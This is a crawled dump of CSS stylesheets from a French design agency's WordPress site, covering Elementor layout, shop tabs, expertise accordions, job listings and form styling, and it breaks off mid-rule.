					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-30a326b > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-30a326b{text-align:left;}.elementor-75 .elementor-element.elementor-element-30a326b .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-6cf421b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu .elementor-item{font-family:"Orkney", Orkney;font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-75 .elementor-element.elementor-element-b4f2309 > .elementor-widget-container{padding:10px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-b4f2309{text-align:left;}.elementor-75 .elementor-element.elementor-element-b4f2309 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-ded6c38 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon:hover{background-color:#203F8E;}.elementor-75 .elementor-element.elementor-element-a925ba5{text-align:left;}.elementor-75 .elementor-element.elementor-element-a925ba5 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-42ea903{text-align:left;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-3d66653 > .elementor-container{max-width:600px;}.elementor-75 .elementor-element.elementor-element-3d66653{padding:40px 0px 40px 0px;}.elementor-75 .elementor-element.elementor-element-ded1608 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-ded1608{text-align:right;}.elementor-75 .elementor-element.elementor-element-ded1608 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-b85609c > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-b85609c{text-align:center;}.elementor-75 .elementor-element.elementor-element-b85609c .elementor-heading-title{font-family:"Orkney", Orkney;font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-badf653 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-badf653{text-align:left;}.elementor-75 .elementor-element.elementor-element-badf653 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-39d149c{text-align:center;color:#505361;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:60px 0px 60px 24px;}.elementor-75 .elementor-element.elementor-element-cc75e19{padding:0px 24px 0px 24px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-6a5fdc8{padding:0px 24px 0px 24px;}.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:48px 0px 40px 0px;}.elementor-75 .elementor-element.elementor-element-cc75e19{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-45a44c6{width:90%;}.elementor-75 .elementor-element.elementor-element-45a44c6 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-75 .elementor-element.elementor-element-4d09b44{width:92%;}.elementor-75 .elementor-element.elementor-element-4d09b44 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:98%;}.elementor-75 .elementor-element.elementor-element-555d3fd > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9702199{width:99%;}.elementor-75 .elementor-element.elementor-element-9702199 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 030px 0px;}.elementor-75 .elementor-element.elementor-element-3d66653{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-674b0c1 > .elementor-element-populated{padding:10px 20px 10px 0px;}.elementor-75 .elementor-element.elementor-element-ded1608{text-align:left;}.elementor-75 .elementor-element.elementor-element-6be10f0 > .elementor-element-populated{padding:10px 20px 10px 0px;}.elementor-75 .elementor-element.elementor-element-b85609c{text-align:left;}.elementor-75 .elementor-element.elementor-element-37517cd > .elementor-element-populated{padding:10px 20px 40px 0px;}.elementor-75 .elementor-element.elementor-element-74053c7{padding:20px 0px 20px 0px;}.elementor-75 .elementor-element.elementor-element-d612fbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-45a44c6{width:15%;}.elementor-75 .elementor-element.elementor-element-4d09b44{width:15%;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:15%;}.elementor-75 .elementor-element.elementor-element-9702199{width:16.129%;}.elementor-75 .elementor-element.elementor-element-b9bee5d{width:38.871%;}.elementor-75 .elementor-element.elementor-element-6be10f0{width:34%;}.elementor-75 .elementor-element.elementor-element-37517cd{width:32.331%;}}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-45a44c6{width:100%;}.elementor-75 .elementor-element.elementor-element-4d09b44{width:100%;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:100%;}.elementor-75 .elementor-element.elementor-element-9702199{width:100%;}.elementor-75 .elementor-element.elementor-element-b9bee5d{width:100%;}}/* Start custom CSS for html, class: .elementor-element-07cfed3 */.footer-logo svg {
    width: 300px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-39d149c */.text-copyright {
    font-family: Orkney;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/boutique.css?ver=1668086889
body_size: 793
content:
.page-template-boutique #header-wrapper .header-container .header-row .col-left h1{padding:0 0 24px 0}.tabs-product{padding:0}.tabs-product .tabs{width:100%}.tabs-product .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0;row-gap:20px}.tabs-product .tabs .nav-tabs li{width:fit-content;padding:0 16px}.tabs-product .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:'Orkney';font-style:normal;font-weight:normal;font-size:18px;line-height:21px;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}.tabs-product .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}.tabs-product .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}.tabs-product .tabs .tab-content{padding:0}.tabs-product .tabs .tab-content .tab-pane{position:relative}@media (max-width:768px){.tabs-product .tabs .nav-tabs{justify-content:center;align-items:center;flex-flow:wrap;gap:20px}.tabs-product .tabs .nav-tabs li{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0}.tabs-product .tabs .nav-tabs li .nav-link{width:160px}}.list-product-shop .woocommerce ul.products li.product a.add_to_cart_button{width:fit-content !important;left:20px;top:25px;margin:0 !important;padding:10px 55px !important}#thankyou .col-thankyou h2{text-align:center;padding:24px 0 24px 0 !important}.row-backtosite{padding:60px 0 48px 0}.container-bonus{width:1180px;max-width:100%;padding:59px 0 144px 0}.container-bonus .row-bonus{display:flex;align-items:stretch;justify-content:space-between;flex-flow:wrap;gap:16px}.container-bonus .row-bonus .col-bonus{flex:0 0 100%;max-width:100%;padding:60px 370px 60px 80px;position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}.container-bonus .row-bonus .col-bonus .star-thankyou{position:absolute;top:20px;left:220px}.container-bonus .row-bonus .col-bonus h3{font-family:'Orkney';font-style:normal;font-weight:500;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 10px 0;margin:0}.container-bonus .row-bonus .col-bonus p{font-family:'Orkney';font-style:normal !important;font-weight:300 !important;font-size:18px !important;line-height:22px;color:#002AAF !important;text-align:left !important;padding:0 0 32px 0;margin:0}.container-bonus .row-bonus .col-bonus .ourson{position:absolute;right:67px;top:-29px;width:206px}.container-bonus .row-bonus .col-bonus .btn-ensavoirplus{background-color:#2E5BCC;padding:11px 30px}.container-bonus .row-bonus .col-bonus.col-bonus-pausecafe{background-color:rgba(47, 93, 205, 0.2);border-radius:20px}@media (max-width:768px){.container-bonus .row-bonus .col-bonus{padding:60px 80px}.container-bonus .row-bonus .col-bonus .ourson{position:absolute;right:-10px;top:203px;width:107px}}.woocommerce-product-gallery__image{background-color:#e2f0fe}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/expertises.css?ver=1668086889
body_size: 1674
content:
@charset "UTF-8";
#expertises-wrapper .container{width:1200px;max-width:100%;position:relative}#expertises-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#expertises-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#expertises-wrapper .bloc-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#expertises-wrapper .expertises-content h2{font-family:'Orkney';font-style:normal;font-weight:500;font-size:48px;line-height:60px;letter-spacing:0.7px;color:#002AAF;padding:0 0 24px 0}@media (max-width:768px){#expertises-wrapper .expertises-content h2{font-size:40px;padding:0 0 32px 0}}#expertises-wrapper .expertises-content p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 130px 48px 0}#expertises-wrapper .expertises-content.intro-content{padding:0}#expertises-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 137px 0}#expertises-wrapper .container-intro{position:relative;padding:120px 0 110px 0}#expertises-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-90px}#expertises-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#expertises-wrapper .container-intro .col-left .intro{padding:0 10% 0 0}#expertises-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:48px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#expertises-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#expertises-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:673px;max-width:673px}#expertises-wrapper #title-section{padding:120px 0 0 0;margin:0}#expertises-wrapper #title-section h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#expertises-wrapper .accordion-section{padding:32px 0 60px 0}#expertises-wrapper .accordion-section .first-row{padding:0 0 56px 0;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#expertises-wrapper .accordion-section .first-row .col-icon{flex:auto;padding-right:0}#expertises-wrapper .accordion-section .first-row .col-icon figure img{width:79px}#expertises-wrapper .accordion-section .first-row .col-content{flex:auto}#expertises-wrapper .accordion-section .first-row .col-content h2{padding:0 0 16px 0;text-align:left}#expertises-wrapper .accordion-section .first-row .col-content p{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#212529}#expertises-wrapper .accordion-section .second-row .col-accordion figure{display:flex;align-items:center;justify-content:center;flex-flow:column}#expertises-wrapper #five-section .second-row .col-accordion figure {width:520px}#expertises-wrapper #five-section .second-row .col-accordion figure  img{width:520px}#expertises-wrapper .accordion{padding:0;margin:0;width:100%}#expertises-wrapper .accordion li{list-style:none;background:#FFFFFF;box-shadow:0px 0px 13px rgba(0, 0, 0, 0.1);border-radius:10px;margin:0 0 16px 0;position:relative}#expertises-wrapper .accordion li .toggle{font-family:'Orkney';font-style:normal;font-size:18px;font-weight:400;color:#002AAF;text-align:left;text-decoration:none !important;width:100%;display:block;padding:24px}#expertises-wrapper .accordion li .toggle .roro{max-width:100%;height:auto;float:right;transition:transform 500ms;transform:rotate(180deg)}#expertises-wrapper .accordion li .toggle.rotate .roro{transform:rotate(0deg);transition:transform 500ms}#expertises-wrapper .accordion li .inner{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:32px;color:#505361;padding:0 42px 24px 24px}@media (max-width:768px){#expertises-wrapper .accordion li{padding:0 !important}#expertises-wrapper .accordion li .inner.show{padding:0 0 24px 24px}#expertises-wrapper .accordion li .toggle .roro{margin-top:4px}}#expertises-wrapper .retrouvez-nous-container{padding:120px 0}#expertises-wrapper .container-block-half{padding:70px 0 75px}#expertises-wrapper .container-block-half .row-block-half .col-left{padding:66px 40px 0 0}#expertises-wrapper .container-block-half .row-block-half .col-left p{padding:0 60px 28px 0;font-weight:300}#expertises-wrapper .container-block-half .row-block-half .col-left .mobile{display:none}#expertises-wrapper .container-block-half .col-right figure{display:block}@media (max-width:1366px){#expertises-wrapper .container-fluid-intro{padding:0 0 400px 0}#expertises-wrapper .container-fluid-intro .container-intro{padding:0 25px}#expertises-wrapper .container-fluid-intro .container-intro .row{align-items:center;justify-content:flex-start;flex-flow:column}#expertises-wrapper .container-fluid-intro .container-intro .row .col-md-8,#expertises-wrapper .container-fluid-intro .container-intro .row .col-md-4{flex:0 0 100%;max-width:100%}}@media (min-width:768px) and (max-width:1024px){#expertises-wrapper .expertises-content.intro-content{padding:0}#expertises-wrapper .container-fluid-intro{padding-bottom:400px}#expertises-wrapper .container-fluid-intro .container-intro .row .scroll-icon{display:none !important}#expertises-wrapper .accordion-section .first-row{flex-flow:wrap;padding:0;margin:0}#expertises-wrapper .accordion-section .first-row .col-icon{padding:0 0 40px 0;align-items:center;justify-content:center;display:flex}#expertises-wrapper .accordion-section .second-row{margin:0;padding:0 25px;flex-flow:column-reverse}#expertises-wrapper .accordion-section .second-row .col-accordion{flex:0 0 100%;max-width:100%}#expertises-wrapper .accordion-section .accordion li{padding:23px 60px 23px 23px}#expertises-wrapper .accordion-section .accordion li .toggle{font-size:18px}#expertises-wrapper .container-block-half{padding:70px 25px 75px 25px}#expertises-wrapper .container-block-half .col-left{padding:0 40px 0 0 !important}#expertises-wrapper .container-block-half .col-right{padding:0 !important}}@media (max-width:768px){#expertises-wrapper .expertises-content p{padding:0 30px 20px 0}#expertises-wrapper .container-fluid-intro{padding-bottom:400px}#expertises-wrapper .container-fluid-intro .container-intro .row .scroll-icon{display:none !important}#expertises-wrapper .accordion-section{padding:0 0 50px 0}#expertises-wrapper .accordion-section .first-row{flex-flow:wrap;padding:0;margin:0;align-items:flex-start}#expertises-wrapper .accordion-section .first-row .col-icon{flex:0 0 20%;max-width:20%}#expertises-wrapper .accordion-section .first-row .col-content{flex:0 0 80%;max-width:80%}#expertises-wrapper .accordion-section .first-row .col-icon{padding:0 0 40px 0;align-items:center;justify-content:center;display:flex}#expertises-wrapper .accordion-section .first-row .col-icon figure img{position:initial !important;width:50px !important}#expertises-wrapper .accordion-section .second-row{flex-flow:column-reverse}#expertises-wrapper .accordion-section .second-row .col-accordion figure{padding:20px}#expertises-wrapper .accordion-section .second-row .col-accordion figure img{width:70% !important}#expertises-wrapper .accordion-section .accordion li{padding:23px 60px 23px 23px}#expertises-wrapper .accordion-section .accordion li .toggle{font-size:16px}#expertises-wrapper .container-block-half{padding:70px 25px 75px 25px}#expertises-wrapper .container-block-half .col-left{padding:0 40px 0 0 !important}#expertises-wrapper .container-block-half .col-left p{padding:0 0 28px 0 !important}#expertises-wrapper .container-block-half .col-left .mobile{display:block !important}#expertises-wrapper .container-block-half .col-right{padding:0 !important}#expertises-wrapper .container-block-half .col-right figure.mobile{display:none}}#expertises-wrapper .fonctionnement{padding:0 0 120px 0 !important}#expertises-wrapper .fonctionnement .container-fonctionnment{width:960px !important;padding:60px 25px 0 25px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column{height:329px}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container{padding:28px 15px 0 15px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container .elementor-image-box-wrapper{height:300px}@media (max-width:1024px){.container-accompagnement .elementor-container .elementor-row .elementor-column{height:auto}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container{padding:28px 15px 30px 15px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container .elementor-image-box-wrapper{height:auto}}.bloc-mode-accompagnement .elementor-image-box-img img{margin:0 0 20px 0}.container-client-regis{gap:20px}.container-client-regis .elementor-image-box-content{font-size:20px;padding:0 0 0 16px}.ageence-nos-partenaires .flex-center-start{display:flex;justify-content:flex-start;align-items:center;flex-flow:wrap}.contact-container{padding:0}.contact-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/nous-rejoindre.css?ver=1668086889
body_size: 1062
content:
.emplois-template-default .elementor-section-wrap{position:relative}.link-grey{color:#7a7a7a !important}.box-nr-emploi{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;padding:32px 96px 32px 32px;position:relative}.box-nr-emploi .blue{color:#002AAF;padding:0 0 16px 0;display:block}.box-nr-emploi .block-link-job{position:absolute;right:40px;top:65px}.bloc-liste-style-rouge ul li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/07/list-style.png) center center no-repeat;background-size:contain}.pb24{padding:0 0 24px 0}.pb32{padding:0 0 32px 0}.pb36{padding:0 0 36px 0}.owl-carousel-7 .owl-stage{display:flex}.owl-carousel-7 .owl-stage .owl-item .item figure img{width:100%}.owl-carousel-7 .owl-nav .owl-prev,.owl-carousel-7 .owl-nav .owl-next{background-color:white;z-index:999;width:30px;height:auto}.owl-carousel-7 .owl-nav .owl-prev{position:absolute;border:none;outline:0;top:40%;left:0;border-radius:50%;width:50px;height:50px;padding:14px}.owl-carousel-7 .owl-nav .owl-next{position:absolute;border:none;outline:0;top:40%;right:0;border-radius:50%;width:50px;height:50px;padding:14px}.owl-carousel-7 .owl-dots{max-width:100%;display:inline-flex;margin:0 auto 20px auto;width:1000px;justify-content:center}.owl-carousel-7 .owl-dots .owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:15px;height:15px;border-radius:20px;margin:0 10px}.owl-carousel-7 .owl-dots .owl-dot.active{background-color:#2E5BCC}.back-to-job{position:relative}.back-to-job .back-to-job-col a{color:white !important}.back-to-job .back-to-job-col a:hover{color:white !important}.back-to-job .back-to-job-col img{padding:0 0 0 16px}.icon-titre{display:flex;align-items:flex-end;justify-content:flex-start;flex-flow:wrap;width:100%;padding:48px 0}.icon-titre strong{padding:0 0 0 10px;font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;color:#002aaf}.bloc-liste-style-rouge strong{color:#002aaf}.logo-client-nr{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;row-gap:47px}.logo-client-nr .item{flex:0 0 190px}.offre-info-header{width:100%;max-width:800px;border-radius:20px;position:absolute;top:390px;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:768px){.offre-info-header{width:80%;max-width:800px;border-radius:20px;position:inherit;top:40px;left:50%;transform:translateX(-50%);z-index:10}}.icon-reference-row figure{height:70px !important}.container-emplois .elementor-shortcode{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}.container-emplois .elementor-shortcode .row-emplois{display:flex;align-items:stretch;justify-content:flex-start;flex-flow:wrap;row-gap:24px;width:100%;max-width:777px;padding:0}.container-emplois .elementor-shortcode .row-emplois .box-emplois{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:10px;display:flex;align-items:stretch;justify-content:flex-start;flex-flow:wrap;padding:0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-icon{background-color:#E2F0FE;flex:0 0 20%;max-width:20%;display:flex;align-items:center;justify-content:center;border-radius:10px 0 0px 10px}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-icon figure img{width:70px}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content{background-color:#ffffff;flex:0 0 80%;max-width:80%;padding:32px 0 32px 26px;border-radius:0 10px 10px 0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a{color:#505361 !important}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a .entry-title{font-family:'Orkney';font-style:normal;font-weight:500;font-size:28px;padding:0 0 8px 0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-content a .entry-infos{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;color:#505361 !important}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/custom-style.css?ver=1668086889
body_size: 11003
content:
@charset "UTF-8";
.postid-15503 .template-descp,.postid-15503 .dl-template{display:none}.postid-15516 .template-descp,.postid-15516 .dl-template{display:none}.lb-row{display:flex;align-content:center;justify-content:center;flex-flow:wrap}@media (max-width:1280px){.lb-row{display:flex;align-content:center;justify-content:center;flex-flow:wrap}.lb-row .box-lb{margin:20px}}.lb-row .box-lb{box-shadow:0 0 8px 0 rgba(0, 0, 0, 0.1);background-color:#fff;border-radius:5px;position:relative;padding:0;height:500px;max-width:280px;width:100%;margin:0 10px}.lb-row .box-lb .lb-img{background:#ffffff url("http://26m.3c3.myftpupload.com/wp-content/uploads/2021/01/Fill-344@2x-1.png") bottom center no-repeat;background-size:contain;padding:20px 0;display:block;margin:0 auto}.lb-row .box-lb .lb-img img{height:187px;margin:0 auto;display:block;border-radius:5px;width:auto}.lb-row .box-lb .field-lb{font-family:Orkney;font-size:18px;font-weight:500;color:#2b2626;height:45px;margin:0 0 10px 0;overflow:hidden}.lb-row .box-lb .lb-content-box{padding:25px}.lb-row .box-lb .content-lb{font-family:Orkney;font-size:14px;font-weight:300;color:#545765;overflow:hidden;padding:0 0 16px 0}.lb-row .box-lb .lb-btn{position:absolute;bottom:20px;left:50%;background-color:#2E5BCC;color:white;padding:10px 50px;transform:translateX(-50%);width:90%}.lb-ensavoirplus{font-family:Orkney;font-size:14px;color:#002aaf !important;font-weight:500;text-decoration:underline !important}.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0}@media (max-width:1024px){.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;padding:0;flex-flow:column}.LB-tag li{margin:10px 0 !important;text-align:center}}.LB-tag li{list-style:none;padding:5px 20px;margin:0 10px 0 0;color:#002aaf;font-size:16px;font-weight:300;background-color:#f1f8ff;border-radius:4px}.lb-subtitle{color:#000000;font-size:20px;font-weight:400}.lb-row-last .lb-content-box-last p{font-family:Orkney;font-size:16px;font-weight:300;color:#505361;padding:0 0 16px 0}.lb-row-last .lb-content-box-last h2{font-family:Orkney;font-size:20px;font-weight:normal;color:#000;padding:0 0 10px 0}.lb-row-last .lb-content-box-last .lb-btn{background-color:#2E5BCC;color:white;padding:10px 50px;width:250px;display:block;margin:30px 0 0 0}@media (max-width:768px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:right;clear:none !important;width:280px;height:530px !important}.woocommerce ul.products[class*=columns-] li.product img,.woocommerce-page ul.products[class*=columns-] li.product img{height:auto}.mailster-form-1 .mailster-submit-wrapper .submit-button{padding:10px !important}}.lb-ensavoirplus{font-family:Orkney;font-size:14px;color:#002aaf !important;font-weight:500;text-decoration:underline !important}.LB-tag{display:flex;align-content:flex-start;justify-content:flex-start;padding:0}.LB-tag li{list-style:none;padding:5px 20px;margin:0 10px 0 0;color:#002aaf;font-size:16px;font-weight:300;background-color:#f1f8ff;border-radius:4px}#field_4_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_4_10{padding:0 !important;margin:0}li#field_4_10{height:auto !important}#field_4_13{height:auto !important}#label_4_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_4 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_4 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_4 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_4 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 